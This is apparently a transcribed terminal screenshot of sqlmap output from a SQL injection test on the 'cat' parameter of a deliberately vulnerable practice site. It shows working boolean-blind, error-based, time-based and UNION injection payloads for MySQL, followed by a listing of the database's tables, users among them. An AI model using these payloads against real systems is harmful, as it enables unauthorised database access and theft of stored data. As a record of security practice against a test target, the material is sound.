 Activities
Terminal
Nov 5 18:58
lenovo@alokam-nikhitha: ~
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 5782=5782
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=1 AND EXTRACTVALUE(7017,CONCAT(0x5c,0x7171626b71,(SELECT (ELT(7017=7017,1))),0x7171627871))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4743 FROM (SELECT(SLEEP(5)))vsHW)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171626b71,0x7759465863476266646b59455470636d7a78676
a766b47584943555663526e44626d4a71484b7a77,0x7171627871),NULL-- -
---
[18:58:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[18:58:40] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[18:58:40] [INFO] fetched data logged to text files under '/home/lenovo/.sqlmap/output/testphp.vulnweb.com'
[18:58:40] [WARNING] you haven't updated sqlmap for more than 581 days!!!
[*] ending @ 18:58:40 /2021-11-05/